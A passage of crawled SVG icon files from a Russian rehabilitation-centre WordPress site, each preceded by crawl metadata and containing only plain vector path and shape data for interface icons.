          d="m355.984375 270.46875c-11.421875-11.421875-30.007813-11.421875-41.429687 0l-12.492188 12.492188c-31.019531-16.902344-56.121094-42.003907-73.027344-73.023438l12.492188-12.492188c11.425781-11.421874 11.425781-30.007812 0-41.429687l-33.664063-33.664063c-11.421875-11.421874-30.007812-11.421874-41.429687 0l-26.929688 26.929688c-15.425781 15.425781-16.195312 41.945312-2.167968 74.675781 12.179687 28.417969 34.46875 59.652344 62.761718 87.945313 28.292969 28.292968 59.527344 50.582031 87.945313 62.761718 15.550781 6.664063 29.695312 9.988282 41.917969 9.988282 13.503906 0 24.660156-4.058594 32.757812-12.15625l26.929688-26.933594v.003906c5.535156-5.535156 8.582031-12.890625 8.582031-20.714844 0-7.828124-3.046875-15.183593-8.582031-20.714843zm-14.5 80.792969c-4.402344 4.402343-17.941406 5.945312-41.609375-4.195313-24.992188-10.710937-52.886719-30.742187-78.542969-56.398437s-45.683593-53.546875-56.394531-78.539063c-10.144531-23.667968-8.601562-37.210937-4.199219-41.613281l26.414063-26.414063 32.625 32.628907-15.636719 15.640625c-7.070313 7.070312-8.777344 17.792968-4.242187 26.683594 20.558593 40.3125 52.734374 72.488281 93.046874 93.046874 8.894532 4.535157 19.617188 2.832032 26.6875-4.242187l15.636719-15.636719 32.628907 32.628906zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg
body_size: 2528
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M453.202,386.293L378.52,311.61c-15.546-15.544-40.751-15.562-56.314,0l-21.75,21.75
			c-49.696-30.349-91.448-72.101-121.798-121.798l23.848-23.847c15.524-15.526,15.524-40.789-0.001-56.315l-74.682-74.682
			c-15.502-15.5-40.671-15.644-56.361,0.047l-46.93,47.295C2.078,122.914-5.82,153.87,4.42,183.209
			c52.546,150.577,173.814,271.844,324.39,324.39c28.33,9.884,57.422,2.492,75.919-16.565c0.267-0.236,0.528-0.48,0.783-0.736
			l47.69-47.691C468.728,427.082,468.728,401.82,453.202,386.293z M429.412,418.817L382.8,465.429
			c-0.569,0.472-1.107,0.985-1.613,1.535c-9.811,10.665-25.594,14.347-41.29,8.867C198.919,426.636,85.384,313.1,36.188,172.121
			c-5.633-16.141-1.569-32.864,10.354-42.605c0.453-0.37,0.887-0.764,1.299-1.179l47.459-47.829
			c1.573-1.574,3.412-1.809,4.367-1.809c0.956,0,2.793,0.234,4.367,1.809l74.68,74.682c2.408,2.408,2.408,6.325,0.001,8.733
			l-33.043,33.043c-5.341,5.34-6.468,13.583-2.758,20.161c35.858,63.569,88.409,116.122,151.978,151.977
			c6.577,3.711,14.82,2.582,20.161-2.757l30.945-30.945c2.409-2.409,6.32-2.412,8.733,0l74.682,74.682
			C431.819,412.492,431.819,416.41,429.412,418.817z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M268.902,131.332c-9.291,0-16.823,7.532-16.823,16.823c0,9.291,7.531,16.823,16.823,16.823
			c43.086,0,78.139,35.053,78.139,78.139c0,9.291,7.532,16.823,16.823,16.823s16.823-7.532,16.823-16.823
			C380.687,181.479,330.54,131.332,268.902,131.332z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M268.902,65.304c-9.291,0-16.823,7.532-16.823,16.823s7.531,16.823,16.823,16.823
			c79.494,0,144.167,64.673,144.167,144.167c0,9.291,7.532,16.823,16.823,16.823s16.823-7.532,16.823-16.823
			C446.715,145.071,366.948,65.304,268.902,65.304z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M440.799,71.22C394.884,25.305,333.835,0.019,268.901,0.019c-9.291,0-16.823,7.532-16.823,16.823
			c0,9.291,7.532,16.823,16.823,16.823c115.494,0,209.454,93.96,209.454,209.453c0,9.291,7.532,16.823,16.823,16.823
			c9.291,0,16.823-7.532,16.823-16.823C512,178.183,486.714,117.136,440.799,71.22z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/bvi.svg
body_size: 2650
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#45c7cc" d="M203.07,258.93c-3.9-3.91-10.24-3.91-14.14,0c-3.91,3.9-3.91,10.24,0,14.14c3.9,3.91,10.24,3.91,14.14,0
			C206.98,269.17,206.98,262.83,203.07,258.93z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M256,276c-16.542,0-30,13.458-30,30s13.458,30,30,30s30-13.458,30-30S272.542,276,256,276z M256,316
			c-5.514,0-10-4.486-10-10c0-5.514,4.486-10,10-10c5.514,0,10,4.486,10,10C266,311.514,261.514,316,256,316z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M256,226c-11.178,0-21.987,2.259-32.124,6.715c-5.056,2.223-7.353,8.123-5.131,13.179
			c2.222,5.056,8.123,7.352,13.179,5.131C239.509,247.691,247.61,246,256,246c33.084,0,60,26.916,60,60s-26.916,60-60,60
			s-60-26.916-60-60c0-0.342-0.001-0.676,0.007-1.018c0.128-5.521-4.244-10.101-9.765-10.229c-5.53-0.138-10.101,4.243-10.229,9.765
			C176.001,305.016,176,305.502,176,306c0,44.112,35.888,80,80,80s80-35.888,80-80S300.112,226,256,226z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M256,76c-5.523,0-10,4.477-10,10v60c0,5.523,4.477,10,10,10s10-4.477,10-10V86C266,80.477,261.523,76,256,76z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M144.281,150.138l-42.42-42.42c-3.905-3.905-10.237-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l42.42,42.42
			c3.905,3.905,10.238,3.906,14.143,0C148.186,160.376,148.186,154.044,144.281,150.138z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M424.282,107.718c-3.905-3.905-10.237-3.905-14.143,0l-42.42,42.42c-3.905,3.905-3.905,10.237,0,14.143
			c3.904,3.905,10.237,3.906,14.143,0l42.42-42.42C428.187,117.956,428.187,111.624,424.282,107.718z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M509.495,307.71C445.97,235.791,351.646,176,256,176c-95.659,0-189.982,59.806-253.495,131.71
			c-3.656,4.14-3.264,10.459,0.875,14.115c4.14,3.656,10.46,3.264,14.115-0.875c2.131-2.413,4.314-4.817,6.525-7.206
			C73.435,388.408,163.013,436,256,436s182.565-47.592,231.98-122.256c2.211,2.39,4.394,4.794,6.525,7.206
			c3.644,4.126,9.963,4.542,14.115,0.875C512.759,318.169,513.151,311.849,509.495,307.71z M256,416
			c-87.915,0-172.471-45.679-217.689-116.98C73.939,264.109,156.261,196,256,196c99.74,0,182.061,68.109,217.689,103.019
			C428.471,370.321,343.915,416,256,416z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg
body_size: 1615
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M278.65,155.6v-32.8h-49.2v32.8h-32.8v49.2h32.8v32.8h49.2v-32.8h32.8v-49.2H278.65z M295.05,188.5h-32.8v32.8h-16.4
			v-32.8h-32.8v-16.4h32.8v-32.8h16.4v32.8h32.8V188.5z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M332.85,41l-5.1-10.1V0h-147.4v30.8l-5.1,10.2H65.55v467h376.9V41H332.85z M180.35,67.5l16.3-32.8V16.4h114.7v18.3
			l16.4,32.8v6.3h-147.4V67.5z M426.25,491.6h-0.1H81.95V57.4h85.1l-3.1,6.3v26.5h180.3V63.6l-3.1-6.3h85.1V491.6z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="270.4" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="327.7" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="385.1" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="442.5" width="131.1" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="376.95" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="344.15" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="311.45" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg
body_size: 2142
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M317.015,329.981h-14.999v-134.99c0-8.283-6.716-14.999-14.999-14.999h-89.993c-8.283,0-14.999,6.715-14.999,14.999
			v59.995c0,8.283,6.715,14.999,14.999,14.999h14.999v59.995h-14.999c-8.283,0-14.999,6.715-14.999,14.999v59.995
			c0,8.283,6.715,14.999,14.999,14.999h119.991c8.283,0,14.999-6.715,14.999-14.999V344.98
			C332.014,336.697,325.298,329.981,317.015,329.981z M302.016,389.977h-89.993v-29.998h14.999c8.283,0,14.999-6.715,14.999-14.999
			v-89.993c0-8.283-6.716-14.999-14.999-14.999h-14.999V209.99h59.995v134.99c0,8.283,6.716,14.999,14.999,14.999h14.999V389.977z"
        />
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,60.002c-24.811,0-44.997,20.185-44.997,44.997s20.185,44.997,44.997,44.997s44.997-20.185,44.997-44.997
			S281.831,60.002,257.019,60.002z M257.019,119.997c-8.27,0-14.999-6.728-14.999-14.999c0-8.27,6.729-14.999,14.999-14.999
			c8.27,0,14.999,6.729,14.999,14.999C272.018,113.269,265.29,119.997,257.019,119.997z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,0.006c-139.884,0-256.98,113.016-256.98,254.981c0,49.355,14.161,98.404,40.017,139.052l-38.944,97.36
			c-4.921,12.3,7.376,24.345,19.496,19.497l97.36-38.944c40.648,25.855,89.697,40.017,139.052,40.017
			c142.119,0,254.981-117.248,254.981-256.98C512,114.059,397.959,0.006,257.019,0.006z M257.019,482.17
			c-46.136,0-91.903-14.134-128.869-39.435c-4.135-2.83-9.401-3.405-14.042-1.549l-72.147,28.859l28.859-72.146
			c1.858-4.646,1.277-9.913-1.549-14.042c-25.301-36.966-39.435-82.733-39.435-128.869c0-124.056,102.024-225.183,227.183-225.183
			c124.056,0,225.183,101.327,225.183,225.383C482.202,380.346,381.076,482.17,257.019,482.17z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/plus.svg
body_size: 1412
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px"
     y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512"
     height="512">
<g>
	<path fill="#ffffff"
          d="M497.157,427.704c-30.458-30.423-118.052-117.988-139.706-139.635c16.53-28.325,26.016-61.242,26.016-96.335   C383.467,86.012,297.456,0,191.733,0S0,86.012,0,191.733s86.011,191.733,191.733,191.733c35.078,0,67.98-9.477,96.296-25.993   c21.635,21.628,109.256,109.219,139.682,139.611c9.411,9.479,22.485,14.915,35.95,14.915C490.31,512,512,490.343,512,463.621   C512,450.1,506.744,437.359,497.157,427.704z M191.733,353.467C102.553,353.467,30,280.913,30,191.733S102.553,30,191.733,30   s161.733,72.554,161.733,161.733S280.914,353.467,191.733,353.467z M463.581,482c-5.527,0-10.705-2.149-14.624-6.096   c-28.903-28.871-109.261-109.2-135.893-135.824c9.862-8.081,18.907-17.123,26.99-26.983   c26.633,26.624,106.99,106.953,135.859,135.789c3.869,3.896,6.088,9.267,6.088,14.744C482,473.703,473.809,482,463.581,482z"/>
    <path fill="#ffffff"
          d="M256,176.733h-49.267v-49.267c0-8.284-6.716-15-15-15s-15,6.716-15,15v49.267h-49.267c-8.284,0-15,6.716-15,15   s6.716,15,15,15h49.267V256c0,8.284,6.716,15,15,15s15-6.716,15-15v-49.267H256c8.284,0,15-6.716,15-15   S264.284,176.733,256,176.733z"/>
</g>















</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg
body_size: 2011
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512"
     xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m498.819 175.144c-17.545-17.545-46.094-17.545-63.639 0l-123.391 123.39c-.078.078-.171.136-.253.208 6.002-9.842 9.464-21.395 9.464-33.742 0-35.841-29.159-65-65-65s-65 29.159-65 65c0 12.348 3.463 23.902 9.466 33.744-.083-.073-.175-.13-.254-.208l-123.393-123.392c-17.545-17.545-46.094-17.545-63.639 0-17.546 17.546-17.546 46.094 0 63.64l137.82 137.819v100.397c0 19.299 15.701 35 35 35h140c19.299 0 35-15.701 35-35v-100.397l137.819-137.819c17.546-17.547 17.546-46.095 0-63.64zm-21.213 42.426-142.212 142.213c-2.813 2.813-4.394 6.628-4.394 10.606v106.611c0 2.757-2.243 5-5 5h-140c-2.757 0-5-2.243-5-5v-106.61c0-3.979-1.58-7.794-4.394-10.606l-142.212-142.214c-5.849-5.849-5.849-15.365 0-21.214 2.924-2.924 6.766-4.386 10.606-4.386s7.683 1.462 10.606 4.386l123.394 123.395c6.611 6.609 15.4 10.249 24.747 10.249h104.506c9.347 0 18.136-3.64 24.748-10.251l123.393-123.393c5.848-5.848 15.365-5.848 21.213 0 5.848 5.849 5.848 15.366-.001 21.214zm-256.606 47.43c0-19.299 15.701-35 35-35s35 15.701 35 35-15.701 35-35 35-35-15.701-35-35z"/>
    <path fill="#ffffff"
          d="m203.138 110.662-7.459 43.491c-.965 5.627 1.349 11.314 5.968 14.671 4.618 3.354 10.742 3.799 15.797 1.142l39.057-20.534 39.057 20.534c2.195 1.153 4.592 1.723 6.979 1.723 3.11 0 6.205-.966 8.818-2.864 4.619-3.356 6.933-9.044 5.968-14.671l-7.459-43.491 31.598-30.801c4.089-3.985 5.561-9.946 3.796-15.376-1.764-5.431-6.458-9.389-12.108-10.209l-43.668-6.346-19.531-39.57c-2.527-5.12-7.741-8.361-13.451-8.361s-10.924 3.241-13.451 8.361l-19.528 39.569-43.668 6.346c-5.65.82-10.345 4.778-12.108 10.209-1.765 5.43-.293 11.391 3.796 15.376zm43.795-42.383 9.567-19.386 9.567 19.386c2.186 4.427 6.408 7.495 11.294 8.205l21.395 3.109-15.48 15.09c-3.536 3.446-5.149 8.411-4.314 13.276l3.654 21.309-19.135-10.061c-2.186-1.148-4.583-1.723-6.98-1.723s-4.795.574-6.98 1.723l-19.135 10.061 3.654-21.309c.835-4.865-.778-9.83-4.314-13.276l-15.48-15.09 21.395-3.109c4.883-.71 9.106-3.778 11.292-8.205z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg
body_size: 1486
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m437.019531 74.980469c-48.351562-48.351563-112.640625-74.980469-181.019531-74.980469s-132.667969 26.628906-181.019531 74.980469c-48.351563 48.351562-74.980469 112.640625-74.980469 181.019531s26.628906 132.667969 74.980469 181.019531c48.351562 48.351563 112.640625 74.980469 181.019531 74.980469s132.667969-26.628906 181.019531-74.980469c48.351563-48.351562 74.980469-112.640625 74.980469-181.019531s-26.628906-132.667969-74.980469-181.019531zm-181.019531 407.019531c-124.617188 0-226-101.382812-226-226s101.382812-226 226-226 226 101.382812 226 226-101.382812 226-226 226zm0 0"/>
    <path fill="#ffffff"
          d="m330.601562 176.253906c-5.859374 5.855469-5.859374 15.355469 0 21.210938 41.132813 41.136718 41.132813 108.066406 0 149.199218-20.570312 20.570313-47.582031 30.855469-74.601562 30.851563-27.011719 0-54.035156-10.285156-74.597656-30.847656-41.136719-41.136719-41.136719-108.066407 0-149.199219 5.855468-5.859375 5.855468-15.355469-.003906-21.214844-5.855469-5.855468-15.351563-5.859375-21.210938 0-52.832031 52.832032-52.832031 138.796875 0 191.628906 26.414062 26.414063 61.113281 39.621094 95.8125 39.621094 34.695312 0 69.394531-13.207031 95.8125-39.625 52.832031-52.832031 52.832031-138.792968 0-191.625-5.855469-5.859375-15.355469-5.855468-21.210938 0zm0 0"/>
    <path fill="#ffffff"
          d="m256 222.800781c8.285156 0 15-6.714843 15-15v-112.464843c0-8.285157-6.714844-15-15-15s-15 6.714843-15 15v112.464843c0 8.285157 6.714844 15 15 15zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg
body_size: 1629
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M371.643,0H140.357C62.964,0,0,62.964,0,140.358v231.285C0,449.037,62.964,512,140.357,512h231.286
			C449.037,512,512,449.037,512,371.643V140.358C512,62.964,449.037,0,371.643,0z M481.764,371.643
			c0,60.721-49.399,110.121-110.121,110.121H140.357c-60.721,0-110.121-49.399-110.121-110.121V140.358
			c0-60.722,49.4-110.122,110.121-110.122h231.286c60.722,0,110.121,49.4,110.121,110.122V371.643z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#00B9BF" d="M256,115.57c-77.434,0-140.431,62.997-140.431,140.431S178.565,396.432,256,396.432
			c77.434,0,140.432-62.998,140.432-140.432S333.434,115.57,256,115.57z M256,366.197c-60.762,0-110.196-49.435-110.196-110.197
			c0-60.762,49.434-110.196,110.196-110.196c60.763,0,110.197,49.435,110.197,110.197C366.197,316.763,316.763,366.197,256,366.197z
			"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#00B9BF" d="M404.831,64.503c-23.526,0-42.666,19.141-42.666,42.667c0,23.526,19.14,42.666,42.666,42.666
			c23.526,0,42.666-19.141,42.666-42.667S428.357,64.503,404.831,64.503z M404.831,119.599c-6.853,0-12.43-5.576-12.43-12.43
			s5.577-12.43,12.43-12.43c6.854,0,12.43,5.577,12.43,12.43S411.685,119.599,404.831,119.599z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg
body_size: 3140
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m356.515625 356.035156-74.265625 42.875c-1.539062-8.386718-5.433594-16.257812-11.308594-22.566406-8.484375-9.117188-20.492187-14.34375-32.941406-14.34375h-78.824219c-10.496093-9.601562-36.5-29-75.175781-29-50.296875 0-79.15625 32.808594-80.359375 34.207031-2.351563 2.722657-3.640625 6.195313-3.640625 9.792969v120c0 8.285156 6.714844 15 15 15h231.277344c13.144531 0 26.113281-3.476562 37.5-10.046875l117.738281-67.976563c21.488281-12.40625 28.875-39.984374 16.46875-61.472656-12.40625-21.488281-39.980469-28.875-61.46875-16.46875zm30 51.960938-117.738281 67.976562c-6.832032 3.941406-14.613282 6.027344-22.5 6.027344h-216.277344v-98.75c7.519531-6.691406 26.183594-20.25 54-20.25 36.148438 0 56.839844 22.894531 57.640625 23.792969 2.847656 3.394531 6.925781 5.207031 11.359375 5.207031h85c4.210938 0 8.109375 1.699219 10.984375 4.785156 2.867187 3.078125 4.277344 7.109375 3.976563 11.351563-.382813 5.324219-3.710938 9.855469-8.394532 12.183593-2.867187 1.105469-5.921875 1.679688-9.007812 1.679688h-82.558594c-8.285156 0-15 6.71875-15 15 0 8.285156 6.714844 15 15 15h84.375c6.632812 0 12.96875-1.417969 18.691406-3.96875 2.402344-.964844 4.738282-2.097656 6.992188-3.398438l108.457031-62.617187c7.160156-4.136719 16.351563-1.671875 20.488281 5.492187 4.136719 7.160157 1.675782 16.351563-5.488281 20.488282zm0 0"/>
    <path fill="#ffffff"
          d="m497 0h-231.277344c-13.144531 0-26.113281 3.476562-37.5 10.046875l-117.738281 67.976563c-21.488281 12.40625-28.875 39.984374-16.46875 61.472656 12.402344 21.488281 39.980469 28.875 61.46875 16.46875l74.265625-42.875c1.539062 8.386718 5.433594 16.257812 11.308594 22.566406 8.484375 9.117188 20.492187 14.34375 32.941406 14.34375h78.824219c10.496093 9.601562 36.5 29 75.175781 29 50.296875 0 79.15625-32.808594 80.359375-34.207031 2.351563-2.722657 3.640625-6.195313 3.640625-9.792969v-120c0-8.285156-6.714844-15-15-15zm-15 128.75c-7.519531 6.691406-26.183594 20.25-54 20.25-36.148438 0-56.839844-22.894531-57.640625-23.792969-2.847656-3.394531-6.925781-5.207031-11.359375-5.207031h-85c-4.210938 0-8.109375-1.699219-10.984375-4.785156-2.867187-3.078125-4.277344-7.109375-3.976563-11.351563.382813-5.324219 3.710938-9.855469 8.394532-12.183593 2.867187-1.105469 5.921875-1.679688 9.007812-1.679688h82.558594c8.285156 0 15-6.71875 15-15 0-8.285156-6.714844-15-15-15h-84.375c-6.632812 0-12.96875 1.417969-18.691406 3.96875-2.402344.964844-4.738282 2.097656-6.992188 3.398438l-108.457031 62.617187c-7.160156 4.132813-16.351563 1.671875-20.488281-5.492187-4.136719-7.160157-1.671875-16.351563 5.488281-20.488282l117.738281-67.976562c6.832032-3.941406 14.613282-6.027344 22.5-6.027344h216.277344zm0 0"/>
    <path fill="#ffffff"
          d="m326 336c33.085938 0 60-26.914062 60-60s-26.914062-60-60-60-60 26.914062-60 60 26.914062 60 60 60zm0-90c16.542969 0 30 13.457031 30 30s-13.457031 30-30 30-30-13.457031-30-30 13.457031-30 30-30zm0 0"/>
    <path fill="#ffffff"
          d="m206 266c27.570312 0 50-22.429688 50-50s-22.429688-50-50-50-50 22.429688-50 50 22.429688 50 50 50zm0-70c11.027344 0 20 8.972656 20 20s-8.972656 20-20 20-20-8.972656-20-20 8.972656-20 20-20zm0 0"/>
</svg>
